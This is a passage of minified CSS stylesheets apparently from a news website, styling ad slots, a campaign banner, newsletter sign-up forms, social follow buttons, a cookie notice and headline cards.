.campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media (min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices .ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices .always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail .sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover .ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media (max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}body.news .newsletter--inline .newsletter__input__submit:focus-visible,body.news .newsletter--inline .newsletter__input__text:focus-visible,body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body.news .card--newsletter{display:flex;justify-content:center}body.news .card--newsletter .newsletter__prompts{margin-bottom:15px}body.news .card--newsletter .newsletter__cta{margin-bottom:4px}@media (min-width:1024px){body.news .card--newsletter .newsletter__input{width:360px}}body.news .right-container .newsletter{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:32px 0}body.news .right-container .newsletter__prompts{margin-bottom:24px}body.news .right-container .newsletter__prompts.has-terms{margin-bottom:15px}body.news .right-container .newsletter__cta{margin-bottom:12px}body.news .right-container .newsletter__input{max-width:300px}@media (min-width:1024px){body.news .right-container .newsletter{width:300px}}body.news .right-container .newsletter__contents{position:relative;width:224px}@media (min-width:375px){body.news .right-container .newsletter__contents{width:280px}}@media (min-width:414px){body.news .right-container .newsletter__contents{width:300px}}@media (min-width:768px){body.news .right-container .newsletter__contents{width:518px}}@media (min-width:1024px){body.news .right-container .newsletter__contents{width:238px}}@media (min-width:1280px){body.news .right-container .newsletter__contents{width:300px}}body.news .newsletter--inline .newsletter{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.news .newsletter--inline .newsletter__contents{margin:auto;position:relative}body.news .newsletter--inline .newsletter__info{display:none}body.news .newsletter--inline .newsletter__cta{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;text-align:center}body.news .newsletter--inline .newsletter__description{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.3;text-align:center}body.news .newsletter--inline .newsletter__prompts{margin-bottom:15px;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input{justify-content:center;margin:0 auto;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input__text{background:#fff;max-width:288px}body.news .newsletter--inline .newsletter__input__submit{background:#fff;border:1px solid #000;border-left:none;border-right:none;box-sizing:border-box;cursor:pointer;height:45px;outline:none}body.news .newsletter--inline .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.news .newsletter--inline .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;text-align:center;top:0;z-index:1}body.news .newsletter--inline .newsletter__success__1{color:#3a3a3a;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-style:italic;font-weight:700;letter-spacing:.03125rem;line-height:.79;margin-bottom:10px;opacity:0;transform:translateY(100%);transition:all .3s ease}body.news .newsletter--inline .newsletter__success__2{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.11;opacity:0;text-align:center;transform:translateY(100%);transition:all .3s ease;transition-delay:.3s}body.news .newsletter--inline .newsletter__success__checkmark svg path{fill:#000}body.news .newsletter--inline .nav__logo{display:none}body.news .newsletter--inline.newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__submit{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.news .newsletter--inline.newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__success{opacity:1;z-index:2}body.news .newsletter--inline.newsletter--success .newsletter__success__1,body.news .newsletter--inline.newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.news .newsletter--inline.newsletter--logged-in .newsletter__input{text-align:center}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit{background:#2e7061;border:none;border-radius:21px;color:#fff;font-family:ProximaNova;font-size:1rem;font-weight:600;height:auto;padding:10px 30px}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:hover{background:#06a583}body.news .newsletter--inline.newsletter--logged-out .newsletter__input{align-items:center;display:flex;height:45px;margin:0 auto;z-index:2}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{background:none;border:1px solid #dbdbdb;border-radius:21.5px;box-sizing:border-box;height:100%;margin-right:16px;outline:none;padding-left:20px}@media (max-width:374px){body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{padding-left:9px}}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{color:#000;flex:1 1 auto;font-family:ProximaNova;font-size:.75rem;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-webkit-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-ms-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit{background:#2e7061;border:none;border-radius:21.5px;color:#fff;font-size:.875rem;padding:10px 26px}body.news .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.news .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.news .newsletter__terms__toggle:hover{text-decoration:underline}body.news .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.news .newsletter__terms__text a{color:#005aff}.life body.news .newsletter__terms__text a,.opinion body.news .newsletter__terms__text a{color:#2d3876}body.news .newsletter__terms .slidedown,body.news .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.news .newsletter__terms .slidedown{max-height:270px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.social-buttons--follow{border-bottom:1px solid #dbdbdb;margin:0 auto 60px;padding-bottom:32px;width:100%}@media (min-width:1024px){.social-buttons--follow{border-bottom:none}}.social-buttons--follow .social-buttons__title{color:#3a3a3a;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:30px;font-style:italic;font-weight:800;letter-spacing:.5px;margin:24px 0 14px;text-align:center}.social-buttons--follow .social-buttons__icons{display:flex;justify-content:center;margin:0 auto;max-width:300px}.social-buttons--follow .social-buttons__icons__item{flex:0 1 16.6%}.social-buttons--follow .social-buttons__icons__item__svg-wrapper{display:flex;justify-content:center}.social-buttons--follow .social-buttons__icons__item svg{display:block;height:24px;width:24px}.social-buttons--follow .social-buttons__icons__item svg g,.social-buttons--follow .social-buttons__icons__item svg path{fill:#767676}.rail--right .social-buttons--follow,.right-container .social-buttons--follow{display:block;width:300px}


@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.skip-to-content:focus-visible,a:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}:root{--font-min:12px;--font-max:20px}.splash__headline__link{font-size:clamp(var(--font-min) * 1px,100vw * var(--font-max)/1120,var(--font-max) * 1px);font-weight:800;text-decoration:none}.splash__headline__link:hover{text-decoration:underline}.splash__headline--banner{line-height:1}.splash__siren .siren__img{background:transparent;max-height:72px;-o-object-fit:contain;object-fit:contain}.splash__ticker__item{--font-min:16px;--font-max:32px;font-family:ProximaNova;font-size:clamp(var(--font-min) * 1px,100vw * var(--font-max)/1120,var(--font-max) * 1px);font-weight:700;line-height:130%;text-decoration:none}.splash__ticker__item:hover{text-decoration:underline}.splash__ticker__item:not(:last-child):after{color:#000;content:"·";display:inline-block;margin:0 12px}:root{--desktop-height:initial}@media (min-width:768px){.splash__headline-image .headline-image__img{background:transparent;max-height:var(--desktop-height);min-height:var(--desktop-height);-o-object-fit:contain;object-fit:contain}}:root{--embed-height-mobile:initial;--embed-height-desktop:initial}.splash__headline-embed iframe{min-height:var(--embed-height-mobile)}@media (min-width:768px){.splash__headline-embed iframe{min-height:var(--embed-height-desktop)}}.splash{margin-bottom:60px;text-align:center}@media (min-width:1024px){.splash{margin-bottom:35px}}.splash .splash-card{font-family:ProximaNova;margin-bottom:12px}@media (min-width:768px){.splash .splash-card{margin-bottom:20px}}.splash .splash-card:not(.full-bleed){margin-left:16px;margin-right:16px}@media (min-width:768px){.splash .splash-card:not(.full-bleed){margin-left:0;margin-right:0}}.splash .splash-card:last-child{border-bottom:1px solid #e0e0e0;padding-bottom:16px}@media (min-width:1024px){.splash .splash-card:last-child{border-bottom:none;padding-bottom:0}}#zone-atf{min-width:100%}@media (min-width:1024px){#zone-atf{margin-left:32px;margin-right:0;max-width:288px;min-width:288px;width:288px}}.zone--atf{min-width:100%;text-align:center}@media (min-width:1024px){.zone--atf{border:1px solid #bebebe;margin:0;padding:16px;text-align:left}}.zone--atf .zone__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;justify-content:center;margin:0 16px}@media (min-width:1024px){.zone--atf .zone__title{margin:0;text-align:left}}.zone--atf .zone__title:after,.zone--atf .zone__title:before{display:none}@media (min-width:1024px){.zone--atf .zone__title{justify-content:left}}.zone--atf .card{margin:0 16px 20px}@media (min-width:1024px){.zone--atf .card{margin:0 0 20px}}.zone--atf .card__label{text-align:center;text-transform:uppercase}@media (min-width:1024px){.zone--atf .card__label{text-align:left}}.zone--atf .card__label{color:#626262;font-family:Source Code Pro,monospace;font-size:.8125rem;margin-bottom:8px}.zone--atf .card__headline{text-decoration:none}.zone--atf .card__headline:hover{-webkit-text-decoration:solid underline #000 2px;text-decoration:solid underline #000 2px}.zone--atf .card__headline__text{color:#222;font-family:ProximaNova;font-size:1.125rem;font-weight:800;line-height:1.15rem}.zone--atf .card__text__top{justify-content:center}@media (min-width:1024px){.zone--atf .card__text__top{justify-content:start}}.social-buttons--follow{border-bottom:1px solid #dbdbdb;margin:0 auto 60px;padding-bottom:32px;width:100%}@media (min-width:1024px){.social-buttons--follow{border-bottom:none}}.social-buttons--follow .social-buttons__title{color:#3a3a3a;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:30px;font-style:italic;font-weight:800;letter-spacing:.5px;margin:24px 0 14px;text-align:center}.social-buttons--follow .social-buttons__icons{display:flex;justify-content:center;margin:0 auto;max-width:300px}.social-buttons--follow .social-buttons__icons__item{flex:0 1 16.6%}.social-buttons--follow .social-buttons__icons__item__svg-wrapper{display:flex;justify-content:center}.social-buttons--follow .social-buttons__icons__item svg{display:block;height:24px;width:24px}.social-buttons--follow .social-buttons__icons__item svg g,.social-buttons--follow .social-buttons__icons__item svg path{fill:#767676}.rail--right .social-buttons--follow,.right-container 